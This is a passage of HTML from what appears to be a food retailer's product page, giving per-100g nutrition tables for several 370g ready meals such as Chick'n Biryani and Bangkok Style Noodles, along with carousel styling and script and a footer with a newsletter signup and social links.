                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Spaghetti Bolognese 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  347/52
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.9
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Chick'n Biryani 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  334/49
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Chick'n Teriyaki Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  379/49
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Mexican Style Rice 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  242/58
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  7.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.74
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Chinese Veg Fried Rice 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  295/71
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.65
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Bangkok Style Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  357/86
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  6.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.9
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.75
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Thai Green Curry Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
  </div>
</div>

<style>
  .c_ntr-table-1{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_ntr-table-1 h2{
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_ntr-table-1 i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
  .c_ntr-table-11{

  }
</style>

<script>
  $('.c_ntr-table-11').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    dots: false,
    nextArrow: '.template--15677142007977__164456823030deab86-fa-angle-right',
    prevArrow: '.template--15677142007977__164456823030deab86-fa-angle-left',
  });

    var table = $(".c_ntr-table-main").detach();
    $(".c_ntr-table-detach").html(table);
</script>








</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
